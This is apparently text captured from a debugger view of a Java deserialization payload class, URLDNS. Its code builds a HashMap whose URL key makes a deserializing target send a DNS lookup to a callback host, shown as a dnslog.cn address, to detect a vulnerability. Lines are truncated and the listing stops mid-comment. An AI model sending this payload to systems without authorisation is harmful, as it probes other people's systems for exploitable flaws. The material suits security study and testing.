 URLDNS.java ClassLoader.java ReflectUtil.java String.java Arrays.java Object.java Math.java Class.java System.java UR
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception { url: "http://ghtzjz.dnslog.cn"
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler(); handler: URLDNS$SilentURLStreamHandler@642
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL ht: size = 1
56 URL u = new URL( context: null, url, handler); // URL to use as the Key handler: URLDNS$SilentURLStreamHandler@642
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calcul
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior